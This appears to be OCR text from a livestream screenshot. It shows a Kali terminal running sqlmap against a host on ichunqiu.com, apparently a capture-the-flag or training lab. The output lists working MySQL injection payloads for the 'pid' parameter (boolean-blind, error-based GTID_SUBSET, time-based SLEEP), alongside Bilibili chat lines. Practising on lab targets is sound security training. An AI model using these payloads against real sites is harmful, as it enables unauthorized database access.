 Tabby
randark@192.168.23.38:22
重新连接
SFTP
端口
取消固定
┌──(randark㉿kali)-[~]
└─$ sqlmap -u http://eci-2zectxwp1cowg4c4x27g.cloudeci1.ichunqiu.com/post.php?pid=99
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.12#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 10:53:39 /2023-01-17/
[10:53:39] [INFO] resuming back-end DBMS 'mysql'
[10:53:39] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=f7k4jiiue8l...s7njr8b9nt'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=99 AND 1880=1880
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: pid=99 AND GTID_SUBSET(CONCAT(0x7170787171,(SELECT (ELT(6330=6330,1))),0x7176786b71),6330)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: pid=99 AND (SELECT 1018 FROM (SELECT(SLEEP(5)))CJmd)
---
[10:53:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP
back-end DBMS: MySQL >= 5.6
[10:53:40] [INFO] fetched data logged to text files under '/home/randark/.local/share/sqlmap/output/eci-2zectxwp1cowg4c4x27g.cloudeci1.ichunqiu.com'
[*] ending @ 10:53:40 /2023-01-17/
┌──(randark㉿kali)-[~]
└─$
┌──(randark㉿kali)-[~]
└─$
直播互动
亚瑟哩 进入直播间
bili_16809104590 进入直播间
黑土诞生白垩 进入直播间
动物園 3 skyfallsssssss 进入直播间
德云色 5 kvvvvvz 进入直播间
吃饭吧唧半个小时 进入直播间
2 1087713 进入直播间
xl-ccccc 进入直播间
恭喜 xl-ccccc 成为高能用户 榜1
TwFurZer 进入直播间
和观众聊点什么吧~
发送
1 randark@kali: ~